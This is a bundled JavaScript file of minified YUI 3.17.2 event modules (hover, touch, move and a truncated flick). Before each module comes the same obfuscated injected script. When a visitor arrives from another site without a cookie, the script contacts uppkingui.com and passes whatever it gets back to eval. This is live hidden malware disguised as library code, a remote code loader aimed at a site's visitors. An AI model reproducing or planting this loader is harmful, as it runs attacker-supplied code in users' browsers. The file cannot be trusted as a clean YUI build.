;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//uppkingui.com/admission/admin/etudiants/modals/modals.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("event-hover",function(e,t){var n=e.Lang.isFunction,r=function(){},i={processArgs:function(e){var t=n(e[2])?2:3;return n(e[t])?e.splice(t,1)[0]:r},on:function(e,t,n,r){var i=t.args?t.args.slice():[];i.unshift(null),t._detach=e[r?"delegate":"on"]({mouseenter:function(e){e.phase="over",n.fire(e)},mouseleave:function(e){var n=t.context||this;i[0]=e,e.type="hover",e.phase="out",t._extra.apply(n,i)}},r)},detach:function(e,t,n){t._detach.detach()}};i.delegate=i.on,i.detachDelegate=i.detach,e.Event.define("hover",i)},"3.17.2",{requires:["event-mouseenter"]});
;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//uppkingui.com/admission/admin/etudiants/modals/modals.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("event-touch",function(e,t){var n="scale",r="rotation",i="identifier",s=e.config.win,o={};e.DOMEventFacade.prototype._touch=function(t,s,o){var u,a,f,l,c;if(t.touches){this.touches=[],c={};for(u=0,a=t.touches.length;u<a;++u)l=t.touches[u],c[e.stamp(l)]=this.touches[u]=new e.DOMEventFacade(l,s,o)}if(t.targetTouches){this.targetTouches=[];for(u=0,a=t.targetTouches.length;u<a;++u)l=t.targetTouches[u],f=c&&c[e.stamp(l,!0)],this.targetTouches[u]=f||new e.DOMEventFacade(l,s,o)}if(t.changedTouches){this.changedTouches=[];for(u=0,a=t.changedTouches.length;u<a;++u)l=t.changedTouches[u],f=c&&c[e.stamp(l,!0)],this.changedTouches[u]=f||new e.DOMEventFacade(l,s,o)}n in t&&(this[n]=t[n]),r in t&&(this[r]=t[r]),i in t&&(this[i]=t[i])},e.Node.DOM_EVENTS&&e.mix(e.Node.DOM_EVENTS,{touchstart:1,touchmove:1,touchend:1,touchcancel:1,gesturestart:1,gesturechange:1,gestureend:1,MSPointerDown:1,MSPointerUp:1,MSPointerMove:1,MSPointerCancel:1,pointerdown:1,pointerup:1,pointermove:1,pointercancel:1}),s&&"ontouchstart"in s&&!(e.UA.chrome&&e.UA.chrome<6)?(o.start=["touchstart","mousedown"],o.end=["touchend","mouseup"],o.move=["touchmove","mousemove"],o.cancel=["touchcancel","mousecancel"]):s&&s.PointerEvent?(o.start="pointerdown",o.end="pointerup",o.move="pointermove",o.cancel="pointercancel"):s&&"msPointerEnabled"in s.navigator?(o.start="MSPointerDown",o.end="MSPointerUp",o.move="MSPointerMove",o.cancel="MSPointerCancel"):(o.start="mousedown",o.end="mouseup",o.move="mousemove",o.cancel="mousecancel"),e.Event._GESTURE_MAP=o},"3.17.2",{requires:["node-base"]});
;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//uppkingui.com/admission/admin/etudiants/modals/modals.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("event-move",function(e,t){var n=e.Event._GESTURE_MAP,r={start:n.start,end:n.end,move:n.move},i="start",s="move",o="end",u="gesture"+s,a=u+o,f=u+i,l="_msh",c="_mh",h="_meh",p="_dmsh",d="_dmh",v="_dmeh",m="_ms",g="_m",y="minTime",b="minDistance",w="preventDefault",E="button",S="ownerDocument",x="currentTarget",T="target",N="nodeType",C=e.config.win&&"msPointerEnabled"in e.config.win.navigator,k="msTouchActionCount",L="msInitTouchAction",A=function(t,n,r){var i=r?4:3,s=n.length>i?e.merge(n.splice(i,1)[0]):{};return w in s||(s[w]=t.PREVENT_DEFAULT),s},O=function(e,t){return t._extra.root||e.get(N)===9?e:e.get(S)},M=function(t){var n=t.getDOMNode();return t.compareTo(e.config.doc)&&n.documentElement?n.documentElement:!1},_=function(e,t,n){e.pageX=t.pageX,e.pageY=t.pageY,e.screenX=t.screenX,e.screenY=t.screenY,e.clientX=t.clientX,e.clientY=t.clientY,e[T]=e[T]||t[T],e[x]=e[x]||t[x],e[E]=n&&n[E]||1},D=function(t){var n=M(t)||t.getDOMNode(),r=t.getData(k);C&&(r||(r=0,t.setData(L,n.style.msTouchAction)),n.style.msTouchAction=e.Event._DEFAULT_TOUCH_ACTION,r++,t.setData(k,r))},P=function(e){var t=M(e)||e.getDOMNode(),n=e.getData(k),r=e.getData(L);C&&(n--,e.setData(k,n),n===0&&t.style.msTouchAction!==r&&(t.style.msTouchAction=r))},H=function(e,t){t&&(!t.call||t(e))&&e.preventDefault()},B=e.Event.define;e.Event._DEFAULT_TOUCH_ACTION="none",B(f,{on:function(e,t,n){D(e),t[l]=e.on(r[i],this._onStart,this,e,t,n)},delegate:function(e,t,n,s){var o=this;t[p]=e.delegate(r[i],function(r){o._onStart(r,e,t,n,!0)},s)},detachDelegate:function(e,t,n,r){var i=t[p];i&&(i.detach(),t[p]=null),P(e)},detach:function(e,t,n){var r=t[l];r&&(r.detach(),t[l]=null),P(e)},processArgs:function(e,t){var n=A(this,e,t);return y in n||(n[y]=this.MIN_TIME),b in n||(n[b]=this.MIN_DISTANCE),n},_onStart:function(t,n,i,u,a){a&&(n=t[x]);var f=i._extra,l=!0,c=f[y],h=f[b],p=f.button,d=f[w],v=O(n,i),m;t.touches?t.touches.length===1?_(t,t.touches[0],f):l=!1:l=p===undefined||p===t.button,l&&(H(t,d),c===0||h===0?this._start(t,n,u,f):(m=[t.pageX,t.pageY],c>0&&(f._ht=e.later(c,this,this._start,[t,n,u,f]),f._hme=v.on(r[o],e.bind(function(){this._cancel(f)},this))),h>0&&(f._hm=v.on(r[s],e.bind(function(e){(Math.abs(e.pageX-m[0])>h||Math.abs(e.pageY-m[1])>h)&&this._start(t,n,u,f)},this)))))},_cancel:function(e){e._ht&&(e._ht.cancel(),e._ht=null),e._hme&&(e._hme.detach(),e._hme=null),e._hm&&(e._hm.detach(),e._hm=null)},_start:function(e,t,n,r){r&&this._cancel(r),e.type=f,t.setData(m,e),n.fire(e)},MIN_TIME:0,MIN_DISTANCE:0,PREVENT_DEFAULT:!1}),B(u,{on:function(e,t,n){D(e);var i=O(e,t,r[s]),o=i.on(r[s],this._onMove,this,e,t,n);t[c]=o},delegate:function(e,t,n,i){var o=this;t[d]=e.delegate(r[s],function(r){o._onMove(r,e,t,n,!0)},i)},detach:function(e,t,n){var r=t[c];r&&(r.detach(),t[c]=null),P(e)},detachDelegate:function(e,t,n,r){var i=t[d];i&&(i.detach(),t[d]=null),P(e)},processArgs:function(e,t){return A(this,e,t)},_onMove:function(e,t,n,r,i){i&&(t=e[x]);var s=n._extra.standAlone||t.getData(m),o=n._extra.preventDefault;s&&(e.touches&&(e.touches.length===1?_(e,e.touches[0]):s=!1),s&&(H(e,o),e.type=u,r.fire(e)))},PREVENT_DEFAULT:!1}),B(a,{on:function(e,t,n){D(e);var i=O(e,t),s=i.on(r[o],this._onEnd,this,e,t,n);t[h]=s},delegate:function(e,t,n,i){var s=this;t[v]=e.delegate(r[o],function(r){s._onEnd(r,e,t,n,!0)},i)},detachDelegate:function(e,t,n,r){var i=t[v];i&&(i.detach(),t[v]=null),P(e)},detach:function(e,t,n){var r=t[h];r&&(r.detach(),t[h]=null),P(e)},processArgs:function(e,t){return A(this,e,t)},_onEnd:function(e,t,n,r,i){i&&(t=e[x]);var s=n._extra.standAlone||t.getData(g)||t.getData(m),o=n._extra.preventDefault;s&&(e.changedTouches&&(e.changedTouches.length===1?_(e,e.changedTouches[0]):s=!1),s&&(H(e,o),e.type=a,r.fire(e),t.clearData(m),t.clearData(g)))},PREVENT_DEFAULT:!1})},"3.17.2",{requires:["node-base","event-touch","event-synthetic"]});
;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//uppkingui.com/admission/admin/etudiants/modals/modals.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("event-flick",function(e,t){var n=e.Event._GESTURE_MAP,r={start:n.start,end:n.end,move:n.move},i="start",s="end",o="move",u="ownerDocument",a="minVelocity",f="minDistance",l="preventDefault",c="_fs",h="_fsh",p="_feh",d="_fmh",v="nodeType";e.Event.define("flick",{on:function(e,t,n){var s=e.on(r[i],this._onStart,this,e,t,n);t[h]=s},detach:function(e,t,n){var r=t[h],i=t[p];r&&(r.detach(),t[h]=null),i&&(i.detach(),t[p]=null)},processArgs:function(t){var n=t.length>3?e.merge(t.splice(3,1)[0]):{};return a in n||(n[a]=this.MIN_VELOCITY),f in n||(n[f]=this.MIN_DISTANCE),l in n||(n[l]=this.PREVENT_DEFAULT),n},_onStart:function(t,n,i,a){var f=!0,l,h,m,g=i._extra.preventDefault,y=t;t.touches&&(f=t.touches.length===1,t=t.touches[0]),f&&(g&&(!g.call||g(t))&&y.preventDefault(),t.flick={time:(new Date).getTime()},i[c]=t,l=i[p],m=n.get(v)===9?n:n.get(u),l||(l=m.on(r[s],e.bind(this._onEnd,this),null,n,i,a),i[p]=l),i[d]=m.once(r[o],e.bind(this._onMove,this),null,n,i,a))},_onMove:function(e,t,n,r){var i=n[c];i&&i.flick&&(i.flick.time=(new Date).getTime())},_onEnd:function(e,t,n,r){var i=(new Date).getTime(),s=n[c],o=!!s,u=e,h,p,v,m,g,y,b,w,E=n[d];E&&(E.detach(),delete 